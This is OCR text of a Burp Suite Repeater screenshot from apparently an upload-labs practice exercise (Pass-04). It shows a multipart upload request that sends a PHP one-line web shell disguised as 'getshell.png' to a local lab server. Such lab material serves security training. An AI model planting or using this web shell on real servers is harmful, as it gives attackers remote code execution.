 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://192.168.118.39:8099 HTTP/1
Request
Pretty Raw Hex \n
1 POST /Pass-04/index.php HTTP/1.1
2 Host: 192.168.118.39:8099
3 Content-Length : 337
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.118.39:8099
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundarykoZO8jJ4KWBOtAo5
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.118.39:8099/Pass-04/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundarykoZO8jJ4KWBOtAo5
16 Content-Disposition : form-data ; name="upload_file "; filename ="getshell.png "
17 Content-Type : application/octet-stream
18
19 <?php @eval($_POST['value']);?>
20 ------WebKitFormBoundarykoZO8jJ4KWBOtAo5
21 Content-Disposition : form-data ; name="submit "
22
23 □□
24 ------WebKitFormBoundarykoZO8jJ4KWBOtAo5--
25
Search... 0 matches
Response
Pretty Raw Hex Render \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done
3,764 bytes | 7 millis